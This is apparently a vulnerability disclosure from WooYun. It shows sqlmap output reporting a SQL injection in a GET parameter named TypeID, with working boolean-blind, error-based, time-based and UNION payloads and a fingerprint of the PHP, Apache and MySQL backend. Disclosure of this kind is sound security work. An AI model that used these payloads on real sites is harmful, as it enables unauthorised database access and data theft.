 sqlmap identified the following injection point(s) with a total of 62 HTTP(s) re
quests:
---
Parameter: TypeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TypeID=1 AND 6574=6574
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: TypeID=1 AND ROW(9800,6896)>(SELECT COUNT(*),CONCAT(0x71706b6271,(S
ELECT (ELT(9800=9800,1))),0x716a6a7a71,FLOOR(RAND(0)*2))x FROM (SELECT 9195 UNIO
N SELECT 7025 UNION SELECT 8998 UNION SELECT 6355)a GROUP BY x)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: TypeID=1 AND 8619=BENCHMARK(5000000,MD5(0x584f534a))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: TypeID=-9233 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b6271,0x
6571707744507a4c4b59,0x716a6a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[19:52:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.26
back-end DBMS: MySQL 4.1
www.wooyun.org